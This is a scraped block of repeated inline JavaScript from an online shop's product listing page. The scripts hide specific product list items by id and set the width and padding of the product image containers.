<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUrrvJF5HArray = document.querySelectorAll('li#product-item_1998');
    if(elemUrrvJF5HArray.length !== 'undefined'){
        elemUrrvJF5HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMG34TVgPArray = document.querySelectorAll('li#product-item_423');
    if(elemMG34TVgPArray.length !== 'undefined'){
        elemMG34TVgPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoUL1vdWHArray = document.querySelectorAll('li#product-item_1754');
    if(elemoUL1vdWHArray.length !== 'undefined'){
        elemoUL1vdWHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEIyqLYRoArray = document.querySelectorAll('li#product-item_1848');
    if(elemEIyqLYRoArray.length !== 'undefined'){
        elemEIyqLYRoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0t38eO6FArray = document.querySelectorAll('li#product-item_1826');
    if(elem0t38eO6FArray.length !== 'undefined'){
        elem0t38eO6FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAGqWphewArray = document.querySelectorAll('li#product-item_2008');
    if(elemAGqWphewArray.length !== 'undefined'){
        elemAGqWphewArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFWyLYDUvArray = document.querySelectorAll('li#product-item_542');
    if(elemFWyLYDUvArray.length !== 'undefined'){
        elemFWyLYDUvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6nPcpkzwArray = document.querySelectorAll('li#product-item_1758');
    if(elem6nPcpkzwArray.length !== 'undefined'){
        elem6nPcpkzwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk7oxeOPqArray = document.querySelectorAll('li#product-item_1857');
    if(elemk7oxeOPqArray.length !== 'undefined'){
        elemk7oxeOPqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlvNzngHpArray = document.querySelectorAll('li#product-item_1828');
    if(elemlvNzngHpArray.length !== 'undefined'){
        elemlvNzngHpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIilXPatsArray = document.querySelectorAll('li#product-item_2046');
    if(elemIilXPatsArray.length !== 'undefined'){
        elemIilXPatsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKSkXaf5vArray = document.querySelectorAll('li#product-item_886');
    if(elemKSkXaf5vArray.length !== 'undefined'){
        elemKSkXaf5vArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8ydCcMQPArray = document.querySelectorAll('li#product-item_1780');
    if(elem8ydCcMQPArray.length !== 'undefined'){
        elem8ydCcMQPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIO5acT9RArray = document.querySelectorAll('li#product-item_1862');
    if(elemIO5acT9RArray.length !== 'undefined'){
        elemIO5acT9RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJweUCjTdArray = document.querySelectorAll('li#product-item_80');
    if(elemJweUCjTdArray.length !== 'undefined'){
        elemJweUCjTdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhuFaTXRzArray = document.querySelectorAll('li#product-item_1831');
    if(elemhuFaTXRzArray.length !== 'undefined'){
        elemhuFaTXRzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLFBNDbB3Array = document.querySelectorAll('li#product-item_2052');
    if(elemLFBNDbB3Array.length !== 'undefined'){
        elemLFBNDbB3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1j2YqzTwArray = document.querySelectorAll('li#product-item_1115');
    if(elem1j2YqzTwArray.length !== 'undefined'){
        elem1j2YqzTwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlDLg409kArray = document.querySelectorAll('li#product-item_1788');
    if(elemlDLg409kArray.length !== 'undefined'){
        elemlDLg409kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAXPFKMzrArray = document.querySelectorAll('li#product-item_1871');
    if(elemAXPFKMzrArray.length !== 'undefined'){
        elemAXPFKMzrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2ydUnzImArray = document.querySelectorAll('li#product-item_230');
    if(elem2ydUnzImArray.length !== 'undefined'){
        elem2ydUnzImArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX5qtejW8Array = document.querySelectorAll('li#product-item_1834');
    if(elemX5qtejW8Array.length !== 'undefined'){
        elemX5qtejW8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfnLvmU2gArray = document.querySelectorAll('li#product-item_2054');
    if(elemfnLvmU2gArray.length !== 'undefined'){
        elemfnLvmU2gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNHI5BFPTArray = document.querySelectorAll('li#product-item_1138');
    if(elemNHI5BFPTArray.length !== 'undefined'){
        elemNHI5BFPTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYDbSqTrgArray = document.querySelectorAll('li#product-item_1796');
    if(elemYDbSqTrgArray.length !== 'undefined'){
        elemYDbSqTrgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaIozKvmxArray = document.querySelectorAll('li#product-item_1874');
    if(elemaIozKvmxArray.length !== 'undefined'){
        elemaIozKvmxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxb8VDzTYArray = document.querySelectorAll('li#product-item_232');
    if(elemxb8VDzTYArray.length !== 'undefined'){
        elemxb8VDzTYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempPBnp7vnArray = document.querySelectorAll('li#product-item_1839');
    if(elempPBnp7vnArray.length !== 'undefined'){
        elempPBnp7vnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm7KETwyhArray = document.querySelectorAll('li#product-item_2131');
    if(elemm7KETwyhArray.length !== 'undefined'){
        elemm7KETwyhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBhRMvInUArray = document.querySelectorAll('li#product-item_1255');
    if(elemBhRMvInUArray.length !== 'undefined'){
        elemBhRMvInUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6VE8paZgArray = document.querySelectorAll('li#product-item_1800');
    if(elem6VE8paZgArray.length !== 'undefined'){
        elem6VE8paZgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1800");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1800  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxOmYf7PtArray = document.querySelectorAll('li#product-item_1881');
    if(elemxOmYf7PtArray.length !== 'undefined'){
        elemxOmYf7PtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1881");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1881  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz7jD1FYtArray = document.querySelectorAll('li#product-item_234');
    if(elemz7jD1FYtArray.length !== 'undefined'){
        elemz7jD1FYtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem57Qgq2qpArray = document.querySelectorAll('li#product-item_1842');
    if(elem57Qgq2qpArray.length !== 'undefined'){
        elem57Qgq2qpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkOHVYYrTArray = document.querySelectorAll('li#product-item_2138');
    if(elemkOHVYYrTArray.length !== 'undefined'){
        elemkOHVYYrTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRAmoIjyZArray = document.querySelectorAll('li#product-item_1486');
    if(elemRAmoIjyZArray.length !== 'undefined'){
        elemRAmoIjyZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembmJGjQg8Array = document.querySelectorAll('li#product-item_1806');
    if(elembmJGjQg8Array.length !== 'undefined'){
        elembmJGjQg8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi4zqcxq4Array = document.querySelectorAll('li#product-item_1905');
    if(elemi4zqcxq4Array.length !== 'undefined'){
        elemi4zqcxq4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3SE32AxBArray = document.querySelectorAll('li#product-item_416');
    if(elem3SE32AxBArray.length !== 'undefined'){
        elem3SE32AxBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw7Mv9JXgArray = document.querySelectorAll('li#product-item_1612');
    if(elemw7Mv9JXgArray.length !== 'undefined'){
        elemw7Mv9JXgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdl1NtBvtArray = document.querySelectorAll('li#product-item_1845');
    if(elemdl1NtBvtArray.length !== 'undefined'){
        elemdl1NtBvtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLGvft3SkArray = document.querySelectorAll('li#product-item_1809');
    if(elemLGvft3SkArray.length !== 'undefined'){
        elemLGvft3SkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ7wsTUDKArray = document.querySelectorAll('li#product-item_1993');
    if(elemJ7wsTUDKArray.length !== 'undefined'){
        elemJ7wsTUDKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemos6se1cRArray = document.querySelectorAll('li#product-item_421');
    if(elemos6se1cRArray.length !== 'undefined'){
        elemos6se1cRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWyPQjh2ZArray = document.querySelectorAll('li#product-item_1750');
    if(elemWyPQjh2ZArray.length !== 'undefined'){
        elemWyPQjh2ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
